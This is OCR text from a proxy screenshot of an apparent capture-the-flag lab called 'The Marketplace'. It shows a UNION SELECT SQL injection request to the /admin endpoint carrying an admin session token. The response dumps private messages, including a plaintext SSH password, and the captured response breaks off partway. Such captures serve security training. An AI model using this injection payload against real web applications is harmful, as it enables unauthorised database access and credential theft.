 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?user=-1+UNION+SELECT+1,group_concat(user_to,':',message_content),3,4+FROM+messages
HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan 1970 00:00:00 UTC;
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User 3:Hello!
35 An automated system has detected your SSH password is too weak and needs to be changed. You
have been generated a new temporary password.
36 Your new password is: @b_ENXkGYUCAv3zJ,4:Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!,4:Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace!,4:Thank you for your
report. We have reviewed the listing and found nothing that violates our rules.,4:Thank you
for your report. We have reviewed the listing and found nothing that violates our
rules.,4:Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private message. Thanks for
using The Marketplace!,4:Thank you for your report. We have reviewed <br />
37 ID: 1 <br />
38 Is administrator: true <br />
39 <button onclick="this.disabled = true">Delete user</button>